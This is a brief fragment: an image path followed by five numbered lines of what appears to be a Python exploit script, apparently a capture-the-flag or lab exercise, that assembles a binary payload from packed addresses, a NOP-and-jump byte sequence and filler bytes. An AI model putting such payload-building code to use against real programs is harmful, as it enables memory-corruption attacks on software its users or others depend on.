 28 shellcode = p32(location + 108)
29 shellcode += p32(0x0804A448)
30 shellcode += p32(location + 108 + 12)
31 shellcode += b"\x90\x90\xeb\x04"
32 shellcode += b"AAAA"